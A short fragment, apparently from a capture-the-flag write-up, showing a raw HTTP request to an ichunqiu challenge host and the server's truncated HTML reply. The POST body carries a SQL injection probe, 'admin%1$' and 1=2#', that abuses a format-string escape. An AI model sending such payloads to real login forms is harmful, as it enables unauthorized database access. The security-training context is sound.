 Origin:
http://96709fb247494d76901805d5ebf4ca7457226a93f65d4438.changame.ichunqiu.com
Connection: close
Referer:
http://96709fb247494d76901805d5ebf4ca7457226a93f65d4438.changame.ichunqiu.com/
Cookie:
UM_distinctid=178b63287cc0-002468caa5d58a-4c3f2678-e1000-178b63287cf6b;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1617964469,1618045343,1618045470;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1618045470;
ci_session=8adfd751ff9c328e1c9174aefd4968c9f865f279;
__jsluid_h=c0e1d24896020c2a3752cb92533ce13a
Upgrade-Insecure-Requests: 1
username=admin%1$' and 1=2#&password=111
username error!<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-sca
<meta name="format-detection" content="telephone=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="stylesheet" href="css/amazeui.min.css"/>
</head>
<body>
<div class="am-g">
<div class="am-u-lg-6 am-u-md-8 am-u-sm-centered">